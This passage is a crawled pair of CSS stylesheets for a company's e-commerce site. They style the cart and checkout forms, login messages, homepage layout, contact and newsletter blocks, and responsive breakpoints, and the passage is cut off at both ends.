    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: right;
    margin-left: 30px;
    display: inline-flex;
    color: #000000;
    margin-top: 10px;
}

.dkdn a {
    padding-left: 10px;
    margin-top: 8px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 14px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #E9E9E9;
}

.top-logo {
    padding-bottom: 10px;
    padding-top: 10px;
}

.homeslide {}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 60px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #E9E9E9;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.top-mobi {
    padding-bottom: 5px;
    padding-top: 5px;
}

.cate-home {
    position: relative;
    height: 100%;
    margin-bottom: 30px;
    padding: 2px;
    background: #4190d3;
    border-radius: 0px;
    overflow: hidden;
}

.nhaphanphoi .cate-home {
    padding: 1px;
    background: #c9c9c9;
}

.cate-home .cate-home-text {
    width: 100%;
    font-size: 19px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
}

.cate-home:hover {
    background: #ef4723;
}

.product-tieubieu {}

.duan .item-list .text-view .link-view,
.tintuc .item-list .text-view .link-view {
    margin-top: 10px;
    display: inline-block;
}

.masp {
    text-align: center;
    color: #777777;
    display: none;
}

.box-left {
    margin-bottom: 30px;
}

.box-left .title-left {
    padding: 10px;
    background: #e9e9e9;
    font-weight: 600;
    color: #232323;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.category-left ul.list_category {
    position: static;
    width: 100%;
}

.banner-list {
    margin-bottom: 30px;
}

.banner-list img {
    width: 100% !important;
    height: auto !important;
    margin-bottom: 15px;
}

.vanchuyen {
    color: #222222;
    font-size: 16px;
}

.vanchuyen p {
    color: #222222;
}

.about {
    background: #f1f1f1;
}

.img-view img {
    margin-bottom: 15px;
}

.about-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.vct .panel .panel-title a {
    display: block;
    padding: 15px 0 15px 25px;
    position: relative;
}

.vct .panel .panel-title a:before {
    background-color: #3191CF;
    content: "-";
    width: 16px;
    height: 16px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -8px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    color: #fff;
    text-align: center;
    line-height: 16px;
}

.vct .panel .panel-title a.collapsed:before {
    background-color: #737373;
    content: "?";
    font-size: 12px;
}

.vct .panel {
    background: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0px;
    box-shadow: none;
    margin: 0px;
}

.vct .panel-body {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
}

.contact-home {
    position: fixed;
    z-index: 99999;
    right: 0;
    top: 70%;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 12px 12px 8px 12px;
    width: 20px;
    display: inline-table;
    height: 20px;
    border-radius: 5px;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #ff4001;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 19px;
    width: 19px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}


.flex-div {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

/* Custom CSS 3 March 2025 */
#contact-us-01 {
	margin-bottom: 20px;
}
#contact-us-01 h3,
#contact-us-01 p {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-01 h3 {
	color: #000;
	font-weight: 700;
}
#contact-us-01 .contact-us-01-form {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	padding: 35px;
}
#contact-us-01 .contact-us-01-form label {
	margin-bottom: 10px;
}
#contact-us-01 .contact-us-01-form label,
#contact-us-01 .contact-us-01-form .form-control-wrap {
	display: block;
}
#contact-us-01 .contact-us-01-form input[type="text"],
#contact-us-01 .contact-us-01-form input[type="tel"],
#contact-us-01 .contact-us-01-form input[type="email"],
#contact-us-01 .contact-us-01-form textarea {
	margin: 0;
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	padding: 10px 0;
	background: #fff;
	border-bottom: 1px solid  #D2D2D2;
	box-shadow: none;
}
#contact-us-01 .contact-us-01-form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form ::-moz-placeholder { /* Firefox 19+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-ms-input-placeholder { /* IE 10+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-moz-placeholder { /* Firefox 18- */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form input[type="submit"] {
	width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url("../../../images/icons/icon-mail-sent.png");
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
#contact-us-01 .contact-us-01-intro h3 {
	font-size: 32px;
	margin-top: 25px;
}
#contact-us-01 #contact-us-01-partner {
	display: flex;
	flex-wrap: wrap;
	margin: 20px -10px 0 -10px;
}
#contact-us-01 #contact-us-01-partner > div {
	padding: 0 20px;
	min-height: 130px;
	text-align: center;
	margin-bottom: 20px;
	white-space: nowrap;
}
#contact-us-01 #contact-us-01-partner > div:before {
	top: 0;
	left: 10px;
	right: 10px;
	height: 100%;
	content: "";
	background: #DDDDDD;
	position: absolute;
	transition: 0.3s ease;
}
#contact-us-01 #contact-us-01-partner > div:hover:before {
	background: #264195;
}
#contact-us-01 #contact-us-01-partner > div:after {
	width: 0;
	height: 100%;
	content: "";
	display: inline-block;
	vertical-align: middle;
}
#contact-us-01 #contact-us-01-partner > div img {
	width: 150px;
	max-height: 80px;
	position: relative;
	vertical-align: middle;
	filter: brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(7500%) hue-rotate(250deg) brightness(109%) contrast(103%);
}
#contact-us-01 #contact-us-01-profile-download {
    background: url(../../../images/bg-download-profile.png);
    margin: 0;
    padding: 35px 10px;
    color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
#contact-us-01 #contact-us-01-profile-download a {
	color: #fff;
	font-weight: 600;
}
#newsletter-01 {
	margin-bottom: 20px;
}
#newsletter-01 .row {
	margin: 0;
	z-index: 1;
	padding: 30px;
	display: flex;
	min-height: 200px;
	position: relative;
	align-items: center;
	background: url(../../../images/graphics/newsletter-01-01.png) center center no-repeat;
}
#newsletter-01 .row:before,
#newsletter-01 .row:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	position: absolute;
}
#newsletter-01 .row:before {
	background: url(../../../images/graphics/newsletter-01-02.png) left bottom no-repeat;
}
#newsletter-01 .row:after {
	background: url(../../../images/graphics/newsletter-01-03.png) right top no-repeat;
}
#newsletter-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 13px;
}
#newsletter-01 form {
	z-index: 1;
	padding: 5px;
	display: flex;
	background: #fff;
	position: relative;
}
#newsletter-01 form label:first-child {
	flex: 1;
}
#newsletter-01 form input[type="email"] {
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	box-shadow: none;
	padding: 10px 5px 10px 15px;
}
#newsletter-01 form input[type="submit"] {
    background: #EF4723;
    border-radius: 0;
    padding: 10px 25px;
    height: auto;
}
#newsletter-01 .bg-animation-01 {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-40%, -40%);
}
#newsletter-01 .bg-animation-01 img {
	animation: rotateleft 7.5s linear infinite;
}
#newsletter-01 .bg-animation-02 {
    top: 50%;
    left: 35%;
    position: absolute;
    transform: translate(-60%, -92%);
}
#newsletter-01 .bg-animation-02 img {
	animation: rotateright 5s linear infinite;
}
@-webkit-keyframes rotateleft  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotateleft {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


@-webkit-keyframes rotateright  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@keyframes rotateright {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#cta-01 {
	margin-bottom: 20px;
}
#cta-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 15px;
}
#cta-01 .cta-open-popup {
	color: #fff;
    padding: 15px 25px;
	display: inline-block;
    background-color: #EF4723;
}
#cta-01 .row {
    margin: 0;
	display: flex;
    overflow: hidden;
    position: relative;
	flex-wrap: wrap;
}
#cta-01 .row:before {
	background: #264195;
	position: absolute;
	top: 0;
	right: 31%;
	width: 100%;
	height: 100%;
	z-index: 1;
	transform: skew(-30deg, 0deg);
}
#cta-01 .row > div:first-child {
	z-index: 2;
	background: #264195;
	padding: 35px 0 35px 35px;
}
#cta-01 .row > div:last-child {
	background: url(../../../images/rtc-cta-bg-01.jpg) right center no-repeat;
	background-size: cover;
}
#cta-01 .row > div:last-child img {
	opacity: 0;
	visibility: hidden;
}
@media (max-width: 767px) {
	#cta-01 .row:before {
		display: none;
	}
	#cta-01 .row > div:first-child {
		padding: 35px;
	}
}
#contact-us-02 {
	color: #fff;
	margin-bottom: 20px;
}
#contact-us-02 .contact-us-02-intro a {
	color: #fff;
	text-decoration: underline;
}
#contact-us-02 h3 {
	color: #fff;
	font-size: 16px;
	margin-bottom: 30px;
}
#contact-us-02 h4 {
	color: #fff;
	font-size: 32px;
	line-height: 1.2;
	font-weight: 700;
	margin-bottom: 30px;
}
#contact-us-02 h5 {
	color: #fff;
	font-size: 24px;
}
#contact-us-02 > .container > .row {
	margin: 0;
	overflow: hidden;
	position: relative;
	background-color: #264195;
	padding: 120px 20px 60px 20px;
}
#contact-us-02 > .container > .row:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    opacity: 0.3;
	background: url(../../../images/map-bg-1.png) center center no-repeat;
}
#contact-us-02 > .container > .row:after {
    width: 80px;
    height: 80px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 45px;
}
#contact-us-02 #contact-us-02-location {
	display: flex;
	flex-wrap: wrap;
}
#contact-us-02 #contact-us-02-location > div {
	margin-top: 30px;
}
#contact-us-02 .bottom-label {
    margin-top: 30px;
    font-size: 80px;
    font-weight: 700;
	line-height: 1.25;
    -webkit-text-stroke: 1px #fff;
    color: transparent;
}
#contact-us-02 .contact-us-02-form {
	background: #fff;
	padding: 30px;
	color: #000;
	border-radius: 3px;
}
#contact-us-02 .contact-us-02-form h3 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form label,
#contact-us-02 .contact-us-02-form .form-control-wrap {
    display: block;
}
#contact-us-02 .contact-us-02-form label {
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form input[type="text"],
#contact-us-02 .contact-us-02-form input[type="tel"],
#contact-us-02 .contact-us-02-form input[type="email"],
#contact-us-02 .contact-us-02-form textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
#contact-us-02 .contact-us-02-form input[type="submit"] {
    background: none;
    color: #EF4723;
    width: auto;
    height: auto;
    box-shadow: none;
    outline: none;
    border-bottom: 1px solid;
    border-radius: 0;
    padding: 5px 0;
    margin-top: 10px;
}
@media (max-width: 767px) {
	#contact-us-02 h4 {
		font-size: 28px;
	}
	#contact-us-02 h5 {
		font-size: 18px;
		margin-bottom: 5px;
	}
	#contact-us-02 .bottom-label {
		font-size: 60px;
	}
	#contact-us-02 > .container > .row {
		padding-left: 10px;
		padding-right: 10px;
	}
}
.white-popup-block {
    background: #fff;
    padding: 20px 30px;
    text-align: left;
    max-width: 480px;
    margin: 40px auto;
    position: relative;
}
.white-popup-block h3,
.white-popup-block p {
    color: #616161;
    margin-bottom: 10px;
}
.white-popup-block h3 {
    color: #000;
    font-weight: 700;
}
.white-popup-block label,
.white-popup-block .form-control-wrap {
    display: block;
}
.white-popup-block label {
    margin-bottom: 10px;
}
.white-popup-block input[type="text"],
.white-popup-block input[type="tel"],
.white-popup-block input[type="email"],
.white-popup-block textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
.white-popup-block input[type="submit"] {
    width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url(../../../images/icons/icon-mail-sent.png);
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
.white-popup-block button.mfp-close {
	color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css
body_size: 2316
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
	
	.product .image .img-overflow img, .catalist .image .img-overflow img{
		height: auto;
	}
    ul.tabs li a {
        float: none !important
    }

    .modalDialog > div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
	.box-category-menu{
		width: 100%
	}
	.box-category-menu ul.list_category{
	}
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

